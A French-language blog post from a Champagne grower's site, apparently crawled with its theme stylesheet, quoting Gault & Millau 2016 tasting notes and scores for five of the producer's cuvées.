<div id="content_top"><img src="/images/cormicy-village.jpg" /></div>
							<div id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Article">
			<article id="post-871" class="post-871 post type-post status-publish format-standard hentry category-guides-revues-magazines-medias">
	<header class="entry-header">
		<h1 class="entry-title" itemprop="name">Guide GAULT &#038; MILLAU &#8211; Champagnes 2016</h1>
							<div class="entry-meta"><span class="entry-date"><a href="http://www.vigneron-champagne.com/2015/12/13/guide-gault-millau-champagnes-2016/" rel="bookmark"><time class="entry-date published" datetime="2015-12-13T19:08:13+01:00" itemprop="datepublished">13 décembre 2015</time></a></span> by <span class="author vcard" itemscope itemprop="author" itemtype="http://schema.org/Person"><a class="url fn n" href="http://www.vigneron-champagne.com/author/francis/" rel="author" itemprop="url"><span itemprop="name">Francis</span></a></span><span class="sep">&middot;</span><span class="comments-link"><span>Commentaires fermés<span class="screen-reader-text"> sur Guide GAULT &#038; MILLAU &#8211; Champagnes 2016</span></span></span></div>
			</header>
		
	
	<div class="entry-content" itemprop="articleBody">
				<p style="text-align: center;"><a href="http://www.vigneron-champagne.com/wp-content/uploads/2015/12/Gault-Millau-2016-couverture-Fin-Fin.jpg"><img loading="lazy" class="size-medium wp-image-872 aligncenter" src="http://www.vigneron-champagne.com/wp-content/uploads/2015/12/Gault-Millau-2016-couverture-Fin-Fin-231x300.jpg" alt="Gault Millau 2016 couverture Fin Fin" width="231" height="300" srcset="http://www.vigneron-champagne.com/wp-content/uploads/2015/12/Gault-Millau-2016-couverture-Fin-Fin-231x300.jpg 231w, http://www.vigneron-champagne.com/wp-content/uploads/2015/12/Gault-Millau-2016-couverture-Fin-Fin-788x1024.jpg 788w, http://www.vigneron-champagne.com/wp-content/uploads/2015/12/Gault-Millau-2016-couverture-Fin-Fin.jpg 1566w" sizes="(max-width: 231px) 100vw, 231px" /><br />
</a></p>
<p style="text-align: justify;">                                                                                   * * * * * *</p>
<h3>Guide Gault &amp; Millau &#8211; Champagne 2016</h3>
<p><em><strong>Mention spéciale pour la cuvée <a href="http://www.francis-boulard.com/fr/champagne-rachais.htm">Les Rachais</a> en blanc de blancs millésimé,<br />
issue d&rsquo;une seule parcelle, la première à avoir été cultivée en biodynamie. Le 2008 est superbe</strong></em>.</p>
<p><strong><a href="http://www.francis-boulard.com/fr/champagne-rachais.htm">Les Rachais</a> 2008 : 17,5 /20<br />
</strong>Une belle robe or, aux reflets argentés, des bulles fines et vivaces. Un vin dont on apprécie la complexité aromatique : fruits blancs et exotiques, agrumes, miel de fleurs, minéralité, poivre blanc et cardamome. Superbe fin de bouche.</p>
<p><strong><a href="http://www.francis-boulard.com/fr/champagne-millesime.htm">Millésimé</a> 2006 : 17,5 /20 &#8211; Coup de Coeur du Guide &#8211;<br />
</strong>Robe or aux reflets dorés, avec des bulles nombreuses et vives pour un champagne de neuf ans. Superbe nez aux notes compotées et confites de fruits blancs, aux arômes de miel, de mie de pain, de craie, de poivre blanc et de champignon séché. Complexité et vivacité, que l&rsquo;on retrouve en bouche avec bonheur.</p>
<p><strong><a href="http://www.francis-boulard.com/fr/champagne-murgiers.htm">Les Murgiers</a> brut nature : 16,5 /20<br />
</strong>La robe est d&rsquo;un or assez soutenu avec des bulles nombreuses, fines et vives. Au nez, le passage en fût des vins clairs donne de la profondeur et une certaine rondeur à la trame aromatique, marquée par les fruits blancs compotés, le zeste d&rsquo;agrume confit, la brioche et le café. Un très beau champagne de style vineux pour la table.</p>
<p><strong><a href="http://www.francis-boulard.com/fr/champagne-vieilles-vignes.htm">Vieilles Vignes</a> Blanc de Blancs extra brut : 16,5 /20<br />
</strong>L&rsquo;élevage sous bois donne une rondeur naturelle à cet extra-brut. Les bulles fines et rapides nous offrent, au nez, une palette aromatique des plus agréables et des plus sensuelles. Fruits blancs et agrumes, fleurs, miel et brioche se retrouvent au nez comme en bouche.</p>
<p><strong><a href="http://www.francis-boulard.com/fr/champagne-vieilles-vignes.htm">Blanc de Blancs</a> </strong><strong>brut nature : 16 /20<br />
</strong>Les bulles, vivaces et fines, accompagnent une palette aromatique dominée par les fleurs, le pomelo, le cake au citron et le miel à l&rsquo;aération. Sans dosage, le vin reste à la fois rond et frais en bouche. Léger comme un nuage.</p>
							</div>
		</article>
	
	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.vigneron-champagne.com/2015/12/07/revue-de-presse-le-point-zeste-le-monde-et-terre-de-vins/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent</span> <span class="post-title">Revue de Presse : Le Point, Zeste, Le Monde et Terre de Vins</span></a></div><div class="nav-next"><a href="http://www.vigneron-champagne.com/2015/12/31/le-magazine-du-monde-decembre-2015/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant :</span> <span class="post-title">Le Magazine du MONDE &#8211; Décembre 2015</span></a></div></div>
	</nav>			</div>
											<footer class="site-info" itemscope itemtype="http://schema.org/WPFooter">
										<a href="/">Journal d'un vigneron de champagne - Le blog de Francis Boulard</a>
				</footer>
														</div>
					</div>
	</div>
</div>
<script src='http://www.vigneron-champagne.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.vigneron-champagne.com/wp-content/themes/flat/style.css?ver=5.7.14
body_size: 795
content:
/*
Theme Name: Flat
Theme URI: https://themeisle.com/themes/flat/
Author: ThemeIsle
Author URI: https://themeisle.com
Description: Flat is a free Blog Theme designed by YoArts. Works nice for a personal blog, magazine ,news or review website.
Version: 1.7.1
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: flat
Tags: black, orange, white, white, dark, light, two-columns, responsive-layout, left-sidebar, custom-background, custom-colors, custom-menu, editor-style, post-formats, custom-colors, translation-ready,featured-images, threaded-comments, translation-ready,photoblogging

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

.sticky {}
.bypostauthor {}

#content_top,#content_top img{width:100%;}
#masthead .site-description{font-size:16px;color:#ccc;}

@media all and (min-width:1200px) {
	#site-navigation{display:none;}
}
.textwidget span.acentrer img{margin:0 auto;}
.textwidget span.acentrer {display:block;text-align:center;width:250px;}
h1{letter-spacing:2px;}
.single .post-navigation {background:#565;}
#secondary a:hover,#secondary a:focus{color:#ccc;}
.row-offcanvas-left{left:0;}
.active.row-offcanvas-left{transition: all 1s ease;-webkit-transition: all 1s ease;}
.single .post-title{font-size:18px;}